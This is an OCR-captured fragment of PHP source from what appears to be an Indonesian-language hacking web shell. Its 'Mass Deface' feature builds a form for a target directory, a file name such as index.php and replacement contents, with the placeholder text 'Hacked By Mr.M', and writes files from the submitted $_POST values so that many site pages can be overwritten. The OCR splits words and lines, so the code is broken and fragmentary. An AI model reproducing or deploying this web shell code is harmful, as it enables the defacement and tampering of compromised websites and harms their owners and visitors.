
ST
[
"d_file"
], 
$_POST
[
"script"
]); 

        } 

echo
"</textarea><a href='?dir=$dir' 
class='btn btn-info btn-block mt-3'>Kembali
</a>"
; 

    } 
else
 { 

echo
"<form method='post'> <center> 
<p class='text-white'>{ Mass Deface }</p> <i
nput id='toggle-on' class='toggle toggle-lef
t' name='tipe' value='murah' type='radio' ch
ecked> <label for='toggle-on' class='text-wh
ite butn'>Biasa</label> <input id='toggle-of
f' class='toggle toggle-right' name='tipe' v
alue='mahal' type='radio'> <label for='toggl
e-off' class='butn text-white'>Masal</label> 
</center><hr> <p class='text-white'><i class
='fa fa-folder'></i> Lokasi</p> <input type
='text' name='d_dir' value='$dir' class='for
m-control'><br> <p class='text-white'><i cla
ss ='fa fa-file'></i> Nama File</p> <input t
ype='text' name='d_file' placeholder='index.
php' class='form-control'><br/> <p class='te
xt-white'><i class ='fa fa-file'></i> Isi Fi
le</p> <textarea name='script' class='form-c
ontrol' rows='5' placeholder='Hacked By Mr.M